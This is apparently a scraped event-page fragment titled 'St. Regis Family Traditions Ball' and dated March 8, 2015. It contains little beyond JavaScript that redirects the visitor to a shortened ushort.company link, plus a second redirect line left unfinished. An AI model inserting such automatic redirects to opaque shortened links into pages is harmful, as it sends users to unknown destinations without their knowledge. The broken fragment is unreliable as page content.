
St. Regis Family Traditions Ball
March 8, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =